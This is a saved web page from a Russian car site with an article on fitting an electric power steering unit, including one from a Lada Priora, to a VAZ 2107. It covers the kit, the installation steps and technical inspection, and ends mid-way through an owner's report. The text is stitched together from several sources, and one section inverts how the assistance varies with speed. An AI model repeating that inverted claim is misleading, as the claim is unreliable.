

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oilinmotor.ru/shema-podkljuchenija-jeur-priora-na-vaz-2107/
body_size: 26400
content:
<!doctype html>
<html lang="ru-RU">
<head>

   
    <meta name="yandex-verification" content="89601b291112a355"/>
    <meta name="yandex-verification" content="e045547a02fcbbb9"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Схема подключения эур приора на ваз 2107 &#8211; Прокачай АВТО</title>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Прокачай АВТО » Лента комментариев к «Схема подключения эур приора на ваз 2107»" href="/shema-podkljuchenija-jeur-priora-na-vaz-2107/feed/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/oilinmotor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-theme-css" href="/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&amp;subset=cyrillic&amp;display=swap&amp;ver=5.4.12" media="all" />
<link rel="stylesheet" id="reboot-style-css" href="/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.7" media="all"/>
<script src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel="http://api.w.org/" href="/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="prev" title="Схема подключения подрулевого переключателя ваз 2106" href="/shema-podkljuchenija-podrulevogo-perekljuchatelja/"/>
<link rel="next" title="Схема предохранителей ваз 21043 карбюратор" href="/shema-predohranitelej-vaz-21043-karbjurator/"/>
<meta name="generator" content="WordPress 5.4.12"/>
<link rel="canonical" href="/shema-podkljuchenija-jeur-priora-na-vaz-2107/"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fshema-podkljuchenija-jeur-priora-na-vaz-2107%2F"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fshema-podkljuchenija-jeur-priora-na-vaz-2107%2F&amp;format=xml"/>
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.scrolltop:before{content:"\fe3d"}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0769bf}.child-categories ul li a{border-color:#0769bf}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-header{background-color:#7c9dbf}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#7c9dbf}}.site-title, .site-title a{color:#eded4b}.site-description{color:#ffffff}.site-title, .site-title a{font-size:30px;}.site-description{font-size:15px;}.site-logotype{max-width:150px}.site-logotype img{max-height:150px}</style>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-180x180.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/12/cropped-maintenance-1-270x270.png"/>
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    


    
    
    



</head>

<body data-rsssl="1" class="post-template-default single single-post postid-16980 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="/">Прокачай АВТО</a></div><p class="site-description">про автомобили и уходе за ними</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19252"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19256"><a href="/category/remont-avto/">Ремонт</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19255"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19253"><a href="/category/kolesa/">Колеса</a></li>
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19254"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19251"><a href="/category/faq/">FAQ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
            
            
  
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-16980" class="article-post post-16980 post type-post status-publish format-standard  category-avtovaz">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/avtovaz/" itemprop="item"><span itemprop="name">Автоваз</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Схема подключения эур приора на ваз 2107</h1>
                    
                    <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 12 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="16980">493</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2019-08-20">20.08.2019</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#dlya-chego-nuzhna-ustanovka-usilitelya-rulya">Для чего нужна установка усилителя руля на ВАЗ 2107?</a></li><li class="level-1"><a href="#kakie-byvayut-usiliteli-momenta-vrascheniya">Какие бывают усилители момента вращения рулевого колеса (попросту – руля)?</a></li><li class="level-1"><a href="#dlya-chego-stavyat-eur-na-vaz-2107">Для чего ставят ЭУР на ВАЗ 2107</a></li><li class="level-1"><a href="#tipy-usiliteley-rulevogo-upravleniya">Типы усилителей рулевого управления</a></li><li class="level-1"><a href="#elektrousilitel-rulya-na-vaz-2107-sovmestimost">Электроусилитель руля на ВАЗ 2107: совместимость и комплектация</a></li><li class="level-1"><a href="#ustanovka-eur-na-vaz-2107">Установка ЭУР на ВАЗ 2107</a></li><li class="level-1"><a href="#tehosmotr-posle-ustanovki-eur-na-vaz-2107">Техосмотр после установки ЭУР на ВАЗ 2107</a></li></ol><!--/noindex--></div><div class="flat_pm_start"></div>
<p>Для того, чтобы облегчить жизнь водителю, имея возможность вращать рулевое колесо &laquo;одним пальцем&raquo;, уверенно парковать автомобиль, не ломая себе руки на малых оборотах и скоростях, существуют давно во всём цивилизованном мире усилители руля, которые возможно без особых мучений установить на ВАЗовскую &laquo;классику&raquo;.</p>
<h2 id="dlya-chego-nuzhna-ustanovka-usilitelya-rulya">Для чего нужна установка усилителя руля на ВАЗ 2107?</h2>
<p>Ответов можно придумать множество. Наиболее востребованы следующие:</p>
<ul>
<li>автомобилем пользуются наряду с главой семьи или самостоятельно представительницы прекрасного пола;</li>
<li>просто для большего комфорта и лёгкости управления, потому, что удобно;</li>
<li>как элемент тюнинга системы рулевого управления.</li>
<li>пожилым водителям, отцам и дедушкам в подарок усилитель руля ставят сыновья – умельцы.</li>
</ul>
<h2 id="kakie-byvayut-usiliteli-momenta-vrascheniya">Какие бывают усилители момента вращения рулевого колеса (попросту – руля)?</h2>
<ul>
<li>Гидроусилитель руля (ГУР). Так как рабочей средой, создающей давление, является жидкость, то в комплект входит собственно насос, шланга, подающих труб, резервуара. В таком усилителе работает масло, находящееся под давлением. Конструкция и сам монтаж достаточно сложны, да и за самим усилителем нужно периодически ухаживать. Если это делать правильно, то ГУР будет радовать плавностью хода.</li>
</ul>
<p>Статистика показывает, что почти никто не покупает новую ВАЗ 2107, чтобы сразу же поставить гидроусилитель руля. Если есть деньги, берут иномарку. Так что усилитель устанавливают часто на машину подержанную. И вкладывать в ВАЗ 2107 стоимостью 50-60 тысяч рублей около половины стоимости (около 31-32 тыс. руб. в ценах 2014 г.) вряд ли кто захочет. Поэтому расскажем подробнее о более популярном варианте – электромеханическом усилителе (ЭУР). Он немного дешевле, его стоимость около 20 тыс. руб.</p>
<ul>
<li>Электромеханический усилитель руля (электроусилитель) хорошо справляется с нагрузкой, его монтаж гораздо легче, протекает быстрее. Работает он на ВАЗ 2107 почти так же эффективно, что и масляный ГУР. И что самое главное – он воплощает извечную мечту автомобилиста о регулярном техническом обслуживании, так как работает по принципу &laquo;установил и забыл&raquo;. Как следует из самого названия, электроусилитель соединён с бортовой системой питания 12 В (при максимальном токе 50А) и рулевым управлением.</li>
</ul>
<p>Рассмотрим отечественный ЭУР для ВАЗ 2107 производства махачкалинского завода &laquo;Авиаагрегат&raquo;.</p>
<p style="clear: both">  <img src="http://7vaz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/></p>
<p>Предусмотрен электроусилитель руля для ВАЗ 21214, но на всём ряду &laquo;классики, в том числе и на ВАЗ 2107 вполне пригоден. Крепится он вместо обычной рулевой колонки.</p>
<p>Принцип действия – создание электродвигателем дополнительного момента, действующего синергически и синхронно с руками водителя. Коэффициент усиления на рулевом колесе – 5,7. Это значит, что усилие при повороте, при котором водитель &laquo;вложил&raquo; 20 кг собственной силы, теперь требует 3,5 кг.</p>
<p><strong>Что входит в комплект?</strong></p>
<ul>
<li>собственно усилитель;</li>
<li>кронштейн для крепления на рулевую колонку ВАЗ 2107;</li>
<li>промежуточный кардан;</li>
<li>вспомогательные детали, такие как провода, крепёж и декоративный кожух.</li>
</ul>
<p><strong>Как работает электроусилитель руля?</strong></p>
<p>Принцип работы сложный, с использованием обратной связи:</p>
<ul>
<li>Датчик момента &laquo;ловит&raquo; приложение направления и силы на руль водителем и трансформирует импульсы в электрический сигнал; кроме датчика момента есть датчики числа оборотов коленвала, скорости автомобиля, положения ключа зажигания и др., каждый из них тоже формирует сигнал и посылает их в блок управления.</li>
<li>Блок по особой программе обработки выдаёт суммирующий сигнал, который поступает на статор электродвигателя.</li>
<li>Электродвигатель производит &laquo;обратную работу&raquo;, превращая электрический импульс в движение руля.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tolshhina-diska-sceplenija-niva-shevrole/" target="_blank" class="u8b05c496fbb098534c698ce172d49078"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8b05c496fbb098534c698ce172d49078 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u8b05c496fbb098534c698ce172d49078:active, .u8b05c496fbb098534c698ce172d49078:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8b05c496fbb098534c698ce172d49078 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8b05c496fbb098534c698ce172d49078 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u8b05c496fbb098534c698ce172d49078 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u8b05c496fbb098534c698ce172d49078:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Толщина диска сцепления нива шевроле</span></div></a></div><p>Наличие датчика скорости приводит к тому, что чем быстрее машина движется, тем &laquo;слабее&raquo; усилие, то есть рулевое колесо &laquo;тяжелеет&raquo;. При этом, электродвигатель включается лишь тогда когда нужно, и тогда слышно, как он слегка жужжит.</p>
<p>ЭУР начинает работать на ВАЗ 2107 спустя 4-6 секунд после включения зажигания.</p>
<p>В случае, если какие – то неполадки случатся в цепи питания, то электроника просто отключит ЭУР, загорится извещающий световой сигнал, и автомобиль вернётся на ручное управление.</p>
<p><strong>Установка ЭУР. Для этого:</strong></p>
<ul>
<li>вначале, как и при любых работах, отсоединяем &laquo;массу&raquo; с АКБ.</li>
<li>заменяем кардан в колонке рулевого управления;</li>
<li>сверлим крепёжные посадочные отверстия согласно приложенной схеме;</li>
<li>проводим провод эл/питания, ставим предохранитель и провода датчиков коленвала и скорости.</li>
<li>ставим снаружи защитный кожух.</li>
</ul>
<p>Вся работа занимает около 2-3 часов. Для того, чтобы поставить устройство, почти все работы проводятся в салоне.</p>
<p>Гарантия на изделие составляет 1 год со дня покупки.</p>
<p>В целом, если вы беззаветно преданы ВАЗ 2107, то можете поставить электроусилитель руля.</p>
<p>Ещё вариант: ЭУР от &laquo;Приоры&raquo;. Для установки на классический ряд требуется специальная переходная пластинка и спецкардан.</p>
<p style="clear: both">  <img src="http://7vaz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/></p>
<p>Внимание! Так как при любом ТО замеряют люфт рулевого колеса, то есть 100% риск &laquo;нарваться&raquo; на вопрос и имеется большая возможность, что вам откажут в проведении техосмотра с &laquo;тюнингованным&raquo; рулевым управлением.</p>
<p>Если вы при этом хотите пройти ТО честно, то необходимо:</p>
<p style="clear: both">
<ul>
<li>Найти официальное письмо завода – производителя автомобиля ВАЗ (с печатями), что именно данная модель одобрена для ВАЗ 2107 и захватить её с собой на ТО; насколько известно, есть письмо на семейство 2110, и на 21214. Что касается ВАЗ 2107, то есть ли оно вообще?
<p><img style="float: left; margin: 0 10px 5px 0;" src="http://7vaz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"/>Скачать для печати</li>
<li>Взять также документ, что электроусилитель установлен на сервисе или СТО, официально являющейся представителем ВАЗ, а не вами лично в гараже.Если и в этом случае органы будут препятствовать, требуйте письменный отказ от допуска на ТО с указанием подробной причины, и грозите судебными карами.</li>
</ul>
<p><iframe src="https://www.youtube.com/embed/zN_jG2JIVTc?feature=oembed&amp;wmode=opaque"></iframe></p>
<p>ВАЗовская &ldquo;классика&rdquo; не предусматривает такой опции, как усилитель руля. Если при движении по дороге управление не требует особых усилий, крутить руль на малой скорости, маневрируя на парковке, достаточно тяжело. Чтобы крутить руль &ldquo;одним пальцем&rdquo;, можно установить электроусилитель руля на ВАЗ 2107. При кажущейся сложности устройства монтаж и подключение не требуют особенных навыков и не занимает слишком много времени. Для установки усилителя руля понадобится комплект ключей, дрель и электроусилитель с проводами и крепежными деталями.</p>
<p style="clear: both"><img src="http://semerkavaz.ru/wp-content/uploads/2016/11/3195-1024x544.jpg"/></p>
<h2 id="dlya-chego-stavyat-eur-na-vaz-2107">Для чего ставят ЭУР на ВАЗ 2107</h2>
<p>Электроусилитель на &ldquo;семерку&rdquo; устанавливают в таких случаях:</p>
<ul>
<li>для облегчения управления, когда машиной управляет представительница прекрасного пола;</li>
<li>для безопасности, удобства и комфорта управления;</li>
<li>в качестве элемента тюнинга автомобиля;</li>
<li>чтобы облегчить управление автомобилем пожилым людям или людям с проблемами здоровья.</li>
</ul>
<h2 id="tipy-usiliteley-rulevogo-upravleniya">Типы усилителей рулевого управления</h2>
<p>На современных машинах применяются два типа усилителей: гидравлический и электрический (электромеханический) усилители руля. Сокращенно — ГУР и ЭУР.</p>
<p>В основе работы ГУР лежит использование давления рабочей жидкости (масла). В систему гидроусилителя входит насос, подающие трубы, резервуар и масло. Насос создает давление масла, которое воздействует на механизм, облегчая поворот колес при повороте рулевого колеса. Конструкция такого усилителя достаточно сложная, монтаж — трудоемкий, а сам усилитель требует регулярного обслуживания. Только при выполнении этих условий ГУР будет радовать легкостью и мягкостью работы.</p>
<p>Установка ГУР на машину, конструкция которой не предусматривает усилителя рулевого управления — сложная и очень дорогая процедура, требующая установки дополнительных деталей и внесения серьезных изменений в конструкцию рулевого управления. Поэтому установки гидравлического усилителя на ВАЗ 2107 не оправдана.</p>
<p>Электромеханический усилитель прекрасно справляется со своими функциями и стоит почти вдвое дешевле, чем ГУР. Монтаж ЭУР на ВАЗ 2107 не отличается большой трудоемкостью и не вызывает особых сложностей. Электроусилитель руля не требует периодического проведения ТО и отличается большей надежностью и долговечностью, чем ГУР. Для его работы не нужны специальные жидкости и насосы, достаточно подключения узла у бортовой сети автомобиля. Поэтому именно этот тип усилителей рулевого управления владельцы &ldquo;семерок&rdquo; устанавливают на свои автомобили.</p>
<h2 id="elektrousilitel-rulya-na-vaz-2107-sovmestimost">Электроусилитель руля на ВАЗ 2107: совместимость и комплектация</h2>
<p>Электроусилители, которые можно установить на &ldquo;семерку&rdquo;, выпускает завод &ldquo;Авиаагрегат&rdquo;, находящийся в Махачкале. ЭУР предназначается для установки на ВАЗ 21214, но конструкция позволяет применять его в рулевом управлении любой &ldquo;классики&rdquo;. Электроусилитель крепится непосредственно на рулевой колонке авто.</p>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="http://ladamaster.com/wp-content/uploads/2016/05/25-000-rubley-i-YEUR-v-karmane.jpg"/>В комплект поставки ЭУР входят:</p>
<ul>
<li>механизм электроусилителя;</li>
<li>кронштейн для крепления ЭУР на руль ВАЗ 2107;</li>
<li>промежуточный кардан;</li>
<li>провода;</li>
<li>крепеж;</li>
<li>декоративный жгут.</li>
</ul>
<p>Электроусилитель на ВАЗ 2107 работает по следующей схеме: электродвигатель срабатывает синхронно с поворотом руля водителем, создавая дополнительный момент, снижающий усилие для поворота колес. Коэффициент усиления ЭУР составляет 5,7, то есть после установки ЭУР вместо усилия до 20 кг достаточно будет усилий до 3,5 кг.</p>
<p>В работе усилителя используется принцип обратной связи. Выглядит это так:</p>
<ul>
<li>датчик момента определяет факт поворота руля водителем и направление, в котором вращается руль на ВАЗ 2107;</li>
<li>модуль управления ЭУР считывает данные об оборотах двигателя, скорости движения, положении ключа зажигания, обрабатывает согласно заложенной программе и выдает управляющий сигнал на электродвигатель;</li>
<li>электродвигатель вращает кардан руля, облегчая усилия водителя.</li>
</ul>
<p>Датчик скорости обеспечивает соответствие коэффициента усиления текущей скорости движения автомобиля. На малых скоростях усиление руля ниже, повернуть его становится тяжелее, а при движении с большой скоростью требуется меньше усилий, чтобы провернуть руль.</p>
<p>Электроусилитель начинает работать спустя 5 секунд после включения зажигания автомобиля.</p>
<p>При появлении признаков неисправности ЭУР автоматика отключает его, переводя автомобиль в стандартный ручной режим управления, что обеспечивает 100% безопасность при поломке.</p>
<h2 id="ustanovka-eur-na-vaz-2107">Установка ЭУР на ВАЗ 2107</h2>
<p>Перед началом работ необходимо снять клеммы с АКБ, чтобы избежать возможного замыкания.</p>
<p>Порядок установки ЭУР следующий:</p>
<p style="clear: both">
<ul>
<li>снять чехол с руля;</li>
<li>демонтировать старый кардан руля и установить новый, идущий в комплекте с ЭУР;</li>
<li>просверлить отверстия для крепления ЭУР согласно схеме, приведенной в инструкции;</li>
<li>закрепить механизм ЭУР;</li>
<li>подключить провода от датчиков оборотов и скорости;</li>
<li>подсоединить провода питания ЭУР через предохранитель;</li>
<li>установить защитный кожух</li>
<li>подключить клеммы к АКБ.<img style="float: left; margin: 0 10px 5px 0;" src="http://ladamaster.com/wp-content/uploads/2016/05/Skhema-podklyucheniya-YEUR.jpg"/></li>
</ul>
<p>Практически все операции по монтажу и подключению ЭУР проводятся и салона машины. Работа занимает 2-3 часа. Гарантия на ЭУР махачкалинского завода составляет 1 год. Этот оптимальный вариант усилителя по соотношению цена-качество.</p>
<p>Примечание: на ВАЗ 2107 можно установить ЭУР от &ldquo;Приоры&rdquo;. Для этого необходимо изготовить или купить специальную переходную пластинку и кардан.</p>
<h2 id="tehosmotr-posle-ustanovki-eur-na-vaz-2107">Техосмотр после установки ЭУР на ВАЗ 2107</h2>
<p>Установка электроусилителя формально считается внесением изменений в конструкцию автомобиля и является препятствием для прохождения ТО без соответствующих сертификатов соответствия. Скрыть факт установки ЭУР на ВАЗ 2107 не удастся — устройство четко проявляет себя при проверке люфта рулевого колеса. Это может стать основанием для отказа в выдаче бумаги о прохождении обязательного техосмотра.</p>
<p>Чтобы пройти техосмотр в соответствии с законом, необходимо найти официальное письмо завода-производителя о соответствии данной модели ЭУР требованиям для установки на ВАЗ 2107. Данное письмо (копию) необходимо иметь с собой при прохождении техосмотра автомобиля.</p>
<p>Также для ТО необходим документ, подтверждающий установку ЭУР на сертифицированном ВАЗ автосервисе.</p>
<p>При наличии этих двух документов сотрудники станции проведения техосмотра не имеют права отказать в выдаче сертификата. В конфликтной ситуации следует потребовать письменный отказ с указанием причин.</p>
<p><iframe src="https://www.youtube.com/embed/PEkGYAdSYWw"></iframe> <iframe src="https://www.youtube.com/embed/1MMxX6J4JYY"></iframe></p>
<p style="clear: both"><img src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA145.jpg"/></p>
<p>Давно мечтал, <strong>поставить ЭУР</strong> т.к. крутить маленький руль с 195 резиной и кастором 3.5 очень сложно и вот, наконец, свершилось. На первый взгляд вроде все просто, тема избита, но когда искал в нэте ответы на некоторые вопросы, понял, что тема, так скажем, не полностью раскрыта, попробую создать полный отчет.</p>
<p>Купил я ЭУР от приоры, переходную плиту для 2108 и два вала карданами от серворулей 2110. Установка пошла без проблем, плита идеально подошла, к ней идеально прикрутился ЭУР. C валом тоже все просто, берем оба вала, отрезаем лишнее, подгоняем по длине и варим, шлицы подходят.</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA114.jpg"/>вал</p>
<p>Подключение так же не сложное, схем полно, и в интернете, и на драйве, вот та, которой пользовался</p>
